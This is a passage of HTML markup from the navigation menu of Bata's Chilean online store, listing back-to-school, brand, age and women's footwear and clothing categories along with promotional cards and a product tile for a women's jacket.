    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Escolar</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Adelanta tus compras escolares
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/back-to-school/zapatos/" aria-label="Zapatos">
        <span class="cc-menu__thirdLevel__title ">Zapatos</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/back-to-school/zapatillas/" aria-label="Zapatillas">
        <span class="cc-menu__thirdLevel__title ">Zapatillas</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/back-to-school/accesorios/" aria-label="Accesorios">
        <span class="cc-menu__thirdLevel__title ">Accesorios</span>
    </a>
</div></div>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/back-to-school/" data-menu-index="2" data-menu-selection="Marcas" aria-label="Marcas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Marcas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Marcas Escolares
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/marcas/teener/" aria-label="Teener">
        <span class="cc-menu__thirdLevel__title ">Teener</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/marcas/bubblegummers/zapatos-escolares/" aria-label="Bubble Gummers">
        <span class="cc-menu__thirdLevel__title ">Bubble Gummers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/marcas/north-star/escolar/" aria-label="North Star">
        <span class="cc-menu__thirdLevel__title ">North Star</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/marcas/power/infantil/" aria-label="Power">
        <span class="cc-menu__thirdLevel__title ">Power</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/marcas/skechers/" aria-label="Skechers">
        <span class="cc-menu__thirdLevel__title ">Skechers</span>
    </a>
</div></div>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/back-to-school/" data-menu-index="2" data-menu-selection="Edades" aria-label="Edades" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Edades</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Edades</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Edades
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href=" https://www.bata.com/cl/back-to-school/?prefn1=size&amp;prefv1=18%7C19%7C21%7C20%7C22%7C23%7C25%7C24" aria-label="Infantil (1-3 A&ntilde;os)">
        <span class="cc-menu__thirdLevel__title ">Infantil (1-3 A&ntilde;os)</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/back-to-school/?prefn1=size&amp;prefv1=26%7C27%7C29%7C28" aria-label="Ni&ntilde;os (4-6 A&ntilde;os)">
        <span class="cc-menu__thirdLevel__title ">Ni&ntilde;os (4-6 A&ntilde;os)</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/cl/back-to-school/?prefn1=size&amp;prefv1=30%7C29.5%7C31%7C31.5%7C33%7C35%7C37%7C39%7C41%7C32%7C34%7C36%7C38%7C40" aria-label="Junior (7 a 10 A&ntilde;os)">
        <span class="cc-menu__thirdLevel__title ">Junior (7 a 10 A&ntilde;os)</span>
    </a>
</div></div>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/cl/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#find-store" />
</svg>
                    Tiendas
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/cl/contactanos.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#contact-us" />
</svg>
                Cont&aacute;ctanos
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/cl/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Mi cuenta
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Favoritos
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Mujer" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Mujer</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__HighlightsSection">
    
    
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/nuevo/mujer/" data-menu-index="2" data-menu-selection="Nuevas Tendencias" aria-label="Nuevas Tendencias" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Nuevas Tendencias</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Mujer Nuevas Tendencias</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__HighlightsSection">
    
        <span class="cc-menu__HighlightsSection__title cc-menu__secondLevelColumn-title">
            NEW &amp; TRENDING
        </span>
    
    
        <div class="cc-menu__HighlightsSection__ctas__wrapper">
            <div class="cc-menu__HighlightsSection__ctas">
                
                    <a href="https://www.bata.com/cl/nuevo/mujer/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>NUEVA COLECCI&Oacute;N</span>
                    </a>
                
                
                    <a href="https://www.bata.com/cl/mujer/marcas/bata/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>BATA 2.0</span>
                    </a>
                
                
                    <a href="https://www.bata.com/cl/mujer/marcas/bata-red-label/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>BATA RED LABEL</span>
                    </a>
                
                
            </div>
        </div>
    
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TENDENCIAS
        </span>
    
    <a href="https://www.bata.com/cl/mujer/calzado/zapatillas/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw7543d877/Trending%20Cards/01-Batacom_TrendingCards_mujer_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw7543d877/Trending%20Cards/01-Batacom_TrendingCards_mujer_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw7543d877/Trending%20Cards/01-Batacom_TrendingCards_mujer_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        NORTH STAR
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        TUS SNEAKERS FAV
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        MUJER
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/mujer/calzado/" data-menu-index="2" data-menu-selection="Calzado Mujer" aria-label="Calzado Mujer" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Calzado Mujer</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Mujer Calzado</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Calzado Mujer
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/botas-y-botines/" aria-label="Botas y Botines">
                <span class="cc-menu__thirdLevel__title">Botas y Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/zapatos-de-vestir/" aria-label="Zapatos de Vestir">
                <span class="cc-menu__thirdLevel__title">Zapatos de Vestir</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/mocasines/" aria-label="Mocasines">
                <span class="cc-menu__thirdLevel__title">Mocasines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/ballerinas/" aria-label="Ballerinas">
                <span class="cc-menu__thirdLevel__title">Ballerinas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/calzado/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TENDENCIAS
        </span>
    
    <a href="https://www.bata.com/cl/mujer/marcas/bata/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw06b086ca/Trending%20Cards/01-Batacom_TrendingCards_mujercalzado_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw06b086ca/Trending%20Cards/01-Batacom_TrendingCards_mujercalzado_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw06b086ca/Trending%20Cards/01-Batacom_TrendingCards_mujercalzado_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        MAKE YOUR WAY
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        EL CAMINO EMPIEZA AHORA
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Nueva Colecci&oacute;n
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/mujer/vestuario/" data-menu-index="2" data-menu-selection="Vestuario" aria-label="Vestuario" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Vestuario</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Mujer Vestuario</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Vestuario Mujer
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/camisas/" aria-label="Camisas">
                <span class="cc-menu__thirdLevel__title">Camisas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/chaquetas/" aria-label="Chaquetas">
                <span class="cc-menu__thirdLevel__title">Chaquetas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/pantalones/" aria-label="Pantalones">
                <span class="cc-menu__thirdLevel__title">Pantalones</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/parkas/" aria-label="Parkas">
                <span class="cc-menu__thirdLevel__title">Parkas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/polars/" aria-label="Polars">
                <span class="cc-menu__thirdLevel__title">Polars</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/poleras/" aria-label="Poleras">
                <span class="cc-menu__thirdLevel__title">Poleras</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/vestidos/" aria-label="Vestidos">
                <span class="cc-menu__thirdLevel__title">Vestidos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/vestuario/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            DESTACADOS
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9231003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/mujer/vestuario/chaquetas/chaqueta-mujer-weinbrenner-yamuna-701M_2024_9231003.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9231003" aria-label="Chaqueta Mujer Weinbrenner Yamuna">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw99970b89/images/tile/9231003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Chaqueta Mujer Weinbrenner Yamuna, ACERO"
        title="Chaqueta Mujer Weinbrenner Yamuna, ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaede246f/images/tile/9231003_2.jpg?sw=480 480w, 